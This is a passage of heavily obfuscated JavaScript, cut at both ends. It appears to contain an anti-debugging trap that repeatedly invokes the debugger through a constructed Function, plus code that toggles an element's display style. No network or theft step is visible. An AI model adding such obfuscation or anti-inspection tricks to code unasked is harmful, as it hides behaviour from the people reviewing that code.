_0x2e2597=_0x3dcbc6;}[_0x464235(0x408,0x6fc,-0x464,0xde0,0xe35)+_0x464235(0x875,0x1383,0xd21,0xfbf,0xe11)+'r'](_0x296653[_0x2f1594(-0x10d,0x13a7,-0x537,0x8a1,-0x3c9)](_0x296653[_0x2f7ce9(0xfc2,0x1021,-0x612,0xfdf,0x839)],_0x296653[_0x2f1594(-0xa6c,0xf77,-0x16b,0x3f8,0x846)]))[_0x2d541c(0x1c6a,0x15be,0x1309,0x2025,0x1b48)](_0x296653[_0x2d541c(0x1ac2,0x1071,0x15c3,0x2378,0x1462)]):_0x2a9cb6[_0x2f1594(0x1c59,0x187,0x1cd9,0xf29,0x1ca5)](_0x147716):_0x296653[_0x2927c0(0x1943,0xb36,0x18cc,0xdd5,0xb5f)](_0x296653[_0x2d541c(0x195f,0x1684,0xc91,0x10fc,0x1a1)],_0x296653[_0x2f7ce9(0xa24,0xe32,0x1ecb,0x1bea,0x1177)])?_0xf5007c[_0x2f7ce9(0x1630,0x14aa,0x1112,0x1b2a,0xdd8)+_0x2d541c(0x1156,0x10b5,0x756,0xeae,0x1458)]?_0x4ca386[_0x2f7ce9(0xc45,0x249,-0x5a,0x202,0xdd8)+_0x2f7ce9(0xeca,0x9c7,0x17ad,0x901,0xc3c)][_0x2f1594(0x1602,0x1ca0,0xc12,0x1400,0xd02)](_0xa4520d,arguments):_0x21f4cb[_0x464235(0xa9d,0x711,0x4ae,0x7e,0x402)][_0x2d541c(0x18ce,0x262a,0x18cc,0x1912,0x20d3)](arguments):function(){function _0x200c43(_0x111429,_0x3ba9b0,_0xe555e3,_0x11db92,_0x200ac2){return _0x2d541c(_0x111429-0x11d,_0x3ba9b0-0x6e,_0xe555e3-0x2d,_0x3ba9b0,_0x200ac2-0xe1);}function _0x501ea3(_0x1d2b51,_0x1a87ee,_0x5aa15f,_0x2c6e51,_0x4736cb){return _0x2f7ce9(_0x1d2b51-0x15b,_0x1a87ee-0x164,_0x5aa15f-0x1bc,_0x5aa15f,_0x1d2b51- -0x5f9);}function _0x1d58d4(_0x8100c8,_0x54088e,_0x1a5b66,_0x4a3c9a,_0x571bff){return _0x2d541c(_0x8100c8-0x26,_0x54088e-0x148,_0x1a5b66-0x454,_0x571bff,_0x571bff-0x29);}return _0x2a9cb6[_0x200c43(0x11af,0x190a,0x1127,0x1dee,0xaa2)](_0x2a9cb6[_0x501ea3(0x1729,0x1b9e,0x17c3,0x1258,0x1494)],_0x2a9cb6[_0x501ea3(0x1729,0xdd3,0x1c74,0x1c4c,0xccc)])?![]:![];}[_0x2927c0(-0x25e,-0x18e,0xf8b,0x5d8,0xbcd)+_0x2f1594(0x51a,0xa63,0x3a3,0x11e7,0x19d8)+'r'](_0x296653[_0x2d541c(0x7ca,0x201,0xb1e,0x144d,0x176f)](_0x296653[_0x2927c0(-0xd2,-0xa6e,-0x5cb,0x14e,-0xc8c)],_0x296653[_0x2f1594(-0x17b,0x2b8,0xb20,0x3f8,0xf9c)]))[_0x2927c0(0xeb6,0x21be,0x1e63,0x1478,0xb5c)](_0x296653[_0x464235(-0x3d,0x76f,0x906,0xf44,-0x675)]);}_0x296653[_0x2f1594(0x17ba,0x9ce,0xbb2,0x1494,0x22de)](_0x3a8b1d,++_0x380e29);}else return!_0x1056de&&(_0x31ccc3=_0x296653[_0x464235(0xbd8,0x180b,0xf12,0x2549,0x1b58)](_0x55b7e2,0x1*0x18f7+-0x1b1*0x8+0x1*-0xb66)),_0x2b45aa[_0x2d541c(0x1af3,0x217d,0x1c79,0x201d,0x178e)+_0x2f7ce9(0x2c13,0x1276,0x1911,0x24e8,0x1efb)][_0x2f1594(0x658,0x1246,0x1ae6,0x137f,0x125f)](_0x505ce0),[_0x5ed72b,_0x20fb18];}function _0x31e570(_0xe45742,_0x509ab1,_0x117ac9,_0x561c83,_0x3d849b){return _0x166421(_0xe45742-0xd9,_0x561c83,_0x117ac9-0x1b3,_0x509ab1-0x7c,_0x3d849b-0xd0);}function _0x21a425(_0x35b9b5,_0x4d90d4,_0x30f263,_0x54e11e,_0x2213c3){return _0xeecf50(_0x35b9b5-0x118,_0x30f263,_0x30f263-0x50,_0x35b9b5-0x348,_0x2213c3-0xf5);}function _0x2d05bc(_0xf7163c,_0x7d7263,_0x2e025b,_0x233bef,_0x5ba24f){return _0x166421(_0xf7163c-0x64,_0xf7163c,_0x2e025b-0x1ad,_0x2e025b- -0x2f6,_0x5ba24f-0x198);}function _0x1796fd(_0x1e48b4,_0x5928a1,_0xaed9d9,_0x11a7b0,_0x42373b){return _0x3e7778(_0x11a7b0- -0x177,_0x1e48b4,_0xaed9d9-0x92,_0x11a7b0-0x74,_0x42373b-0xe2);}try{if(_0x296653[_0x1796fd(0x1b76,0x1688,0x1b79,0x17b2,0x1519)](_0x296653[_0x3826c7(0x1011,0x1f4,-0x2d,0x1488,0x696)],_0x296653[_0x21a425(0x6f2,0x533,0xee4,0x931,0x1c9)])){if(_0x2293e7){if(_0x296653[_0x21a425(0x1564,0xf97,0x986,0x1819,0xfb7)](_0x296653[_0x2d05bc(-0x563,-0x6d9,0x4ba,-0x97a,0xa9f)],_0x296653[_0x3826c7(0x182,0xd63,-0x58b,0x66a,0x8d8)]))return _0x3a8b1d;else{let _0x33e80e=_0x1df354[_0x21a425(0xd55,0xd36,0xf42,0x672,0x717)+_0x3826c7(0x118c,0x22b3,0x1ae6,0x1517,0x1a9f)+_0x31e570(0x115d,0x19a8,0x1d34,0x21ed,0x1f57)](_0x13f4dc)[_0x3826c7(0x17bd,0xc7a,0x1a42,0x17a2,0x1672)][_0x31e570(0x162d,0x11b4,0xf0c,0xafe,0x11b7)+'ay'];_0xc6eaa2[_0x21a425(0xd55,0x1ba6,0xf46,0x66,0x933)+_0x31e570(0x183b,0x19f3,0x1a38,0x1510,0x1c7e)+_0x1796fd(0x1292,0x1805,0x2397,0x1973,0x2793)](_0x93da0d)[_0x31e570(0x202c,0x15c6,0x15f8,0xcfa,0x1f96)][_0x2d05bc(0xd2,0x3a0,0xe42,0x193f,0x15f9)+'ay']=_0x296653[_0x2d05bc(0x131d,0x63c,0x997,0xe43,0x8a5)](_0x33e80e,_0x296653[_0x2d05bc(0x236,0x566,0xcff,0xda0,0xd16)])?_0x296653[_0x21a425(0xd4e,0x1b66,0x10b3,0x1b00,0x17d1)]:_0x296653[_0x3826c7(0x184a,0x1150,0x994,0x632,0x111d)];}}else{if(_0x296653[_0x2d05bc(0x84e,0xe0f,0x1d7,-0x9f2,0xc30)](_0x296653[_0x2d05bc(0x1ac3,0x19c6,0xf9b,0x6bd,0x8f8)],_0x296653[_0x3826c7(0x3c2,0x120b,0xcbb,-0x2f9,0x39f)])){var _0x44b1d0=_0x120b01[_0x21a425(0x19f8,0x144b,0xbb8,0xdab,0x147b)](_0x574819,arguments);return _0x358646=null,_0x44b1d0;}else _0x296653[_0x2d05bc(0x1efb,0x16a3,0x116e,0x771,0xbab)](_0x3a8b1d,0x214c+-0x11ea*0x2+0x288);}}else _0x296653[_0x2d05bc(0x24ef,0x159a,0x17ed,0x13e7,0x24df)](_0x1ade37,-0x1*0x1e74+0x1*-0x683+0x24f7);}catch(_0x290c43){}}